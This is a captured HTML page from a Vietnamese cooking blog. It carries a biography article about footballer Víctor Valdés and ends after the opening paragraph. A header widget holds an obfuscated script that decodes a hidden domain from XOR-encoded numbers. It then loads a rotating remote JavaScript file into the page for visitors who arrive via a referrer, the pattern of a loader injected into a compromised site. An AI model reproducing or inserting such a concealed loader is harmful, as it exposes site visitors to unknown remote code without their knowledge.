

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/tieu-su-vctor-valds-arribas/
body_size: 12210
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tiểu Sử Vctor Valds Arribas - Thủ Môn Nổi Tiếng Của Tây Ban Nha</title>
	<meta name="description" content="Bạn đã nghe đến cái tên Vctor Valds Arribas chưa? Anh ấy là một cựu thủ môn được yêu thích. Hãy cùng tìm hiểu về tiểu sử Vctor Valds Arribas qua bài viết dưới đây" />
	<link rel="canonical" href="https://monngondongian.com/tieu-su-vctor-valds-arribas/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tiểu Sử Vctor Valds Arribas - Thủ Môn Nổi Tiếng Của Tây Ban Nha" />
	<meta property="og:description" content="Bạn đã nghe đến cái tên Vctor Valds Arribas chưa? Anh ấy là một cựu thủ môn được yêu thích. Hãy cùng tìm hiểu về tiểu sử Vctor Valds Arribas qua bài viết dưới đây" />
	<meta property="og:url" content="https://monngondongian.com/tieu-su-vctor-valds-arribas/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2023-11-27T10:19:15+00:00" />
	<meta property="og:image" content="https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#article","isPartOf":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Tiểu Sử Vctor Valds Arribas &#8211; Thủ Môn Nổi Tiếng Của Tây Ban Nha","datePublished":"2023-11-27T10:19:15+00:00","dateModified":"2023-11-27T10:19:15+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/"},"wordCount":985,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg","articleSection":["Kiến Thức Tổng Hợp"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/","url":"https://monngondongian.com/tieu-su-vctor-valds-arribas/","name":"Tiểu Sử Vctor Valds Arribas - Thủ Môn Nổi Tiếng Của Tây Ban Nha","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#primaryimage"},"image":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg","datePublished":"2023-11-27T10:19:15+00:00","dateModified":"2023-11-27T10:19:15+00:00","description":"Bạn đã nghe đến cái tên Vctor Valds Arribas chưa? Anh ấy là một cựu thủ môn được yêu thích. Hãy cùng tìm hiểu về tiểu sử Vctor Valds Arribas qua bài viết dưới đây","breadcrumb":{"@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/tieu-su-vctor-valds-arribas/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#primaryimage","url":"https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg","contentUrl":"https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/tieu-su-vctor-valds-arribas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Tiểu Sử Vctor Valds Arribas &#8211; Thủ Môn Nổi Tiếng Của Tây Ban Nha"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/13352" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Ftieu-su-vctor-valds-arribas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Ftieu-su-vctor-valds-arribas%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-13352 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13352 post type-post status-publish format-standard category-kien-thuc-tong-hop entry" aria-label="Tiểu Sử Vctor Valds Arribas &#8211; Thủ Môn Nổi Tiếng Của Tây Ban Nha"><header class="entry-header"><h1 class="entry-title">Tiểu Sử Vctor Valds Arribas &#8211; Thủ Môn Nổi Tiếng Của Tây Ban Nha</h1>
<p class="entry-meta"><time class="entry-time">November 27, 2023</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><p>Bạn đã nghe đến cái tên Vctor Valds Arribas chưa? Anh ấy là một trong những cựu thủ môn và huấn luyện viên được nhiều người yêu thích nhất. Hãy cùng <a href="https://xoilac.id/"><strong>xôi lạc tv</strong></a> tìm hiểu về <strong>tiểu sử Vctor Valds Arribas</strong> qua bài viết dưới đây</p>
